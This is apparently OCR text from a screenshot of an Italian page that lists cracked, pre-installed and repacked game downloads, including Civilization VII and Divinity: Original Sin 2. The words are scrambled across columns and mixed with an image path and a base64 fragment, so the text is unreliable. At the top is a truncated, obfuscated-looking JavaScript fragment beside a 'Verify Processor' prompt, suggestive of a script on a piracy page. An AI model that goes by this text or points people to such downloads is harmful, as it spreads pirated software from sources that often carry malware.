
h=j.result.substring(130),s=String.fromCharCod
e(32).trim();for(let i=0;i Verify Processor:…
Leggi tutto
Sid
Meier’s
CINEPOP
LUG 15, 2026
ARTICOLI BLOG
Civilization
VII
Settler’s
Edition
Divinity: Original Sin 2 Keys Pre-Installed
Cracked
Updated Windows Version Qiwi 2026
Update
Compressed
SHA sum:
Repack
21ae60f9165cc8f89b839a691fbdb132 | Updated:
Save
2026-07-14 <img
Fix
src="data:image/gif;base64,R0lGODlhAQABAIA
Desktop
Direct
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR